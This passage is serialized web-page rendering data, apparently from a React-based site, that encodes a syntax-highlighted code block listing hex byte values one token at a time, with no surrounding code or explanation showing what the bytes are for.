\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbd\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3e\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xeb\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3a\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xef\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x26\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xeb\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfd\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xca\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8f\"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x11\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x24\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9c\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x98\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x27\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x83\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbc\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7a\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x46\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x09\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb0\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x99\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc3\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x17\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x25\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1a\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xce\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc1\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x69\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xec\"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd2\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6f\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x10\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb6\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement248\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc2\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xae\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x28\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x48\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x83\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xba\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x52\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa2\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5d\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x93\"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x45\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement289\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement290\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfe\"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbd\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x75\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9f\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 